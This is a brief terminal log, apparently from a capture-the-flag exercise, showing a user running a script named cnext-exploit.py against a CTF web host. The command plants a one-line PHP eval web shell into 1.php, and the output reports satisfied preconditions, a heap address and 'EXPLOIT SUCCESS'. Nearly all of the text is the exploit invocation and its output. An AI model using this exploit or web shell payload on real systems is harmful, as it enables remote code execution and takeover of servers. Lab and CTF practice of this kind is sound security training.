 tiran@tiran-ubuntu:~/桌面$ python3 cnext-exploit.py http://ctf.wdsec.com.cn:33674/%E7%9C%9F%E5%A5%B6%E9%BE%99.php "echo '<?=@eval($_POST[0]);?>' > 1.php"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f7eb4000040 as heap
EXPLOIT SUCCESS